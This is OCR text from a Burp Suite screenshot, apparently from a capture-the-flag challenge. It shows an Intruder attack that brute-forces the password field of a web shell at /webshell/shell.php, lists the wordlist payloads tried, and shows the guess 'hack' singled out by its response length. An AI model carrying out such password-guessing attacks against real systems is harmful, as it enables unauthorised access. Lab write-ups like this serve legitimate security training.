 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted in
details.
Attack type: Sniper
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/webshell/shell.php
Upgrade-Insecure-Requests: 1
pass=§a§
? < + > Type a search term
1 payload position
Length: 556
ack
§
h
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
1944 hack 200 1110
0 200 1125
1 !@#$% 200 1125
2 !@#$%^ 200 1125
4 !@#$%^&* 200 1125
3 !@#$%^& 200 1125
5 !root 200 1125
6 $SRV 200 1125
7 $secure$ 200 1125
8 *3noguru 200 1125
Request Response
Raw Params Headers Hex
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/webshell/shell.php
Upgrade-Insecure-Requests: 1
pass=hack
? < + > Type a search term 0 matches
Finished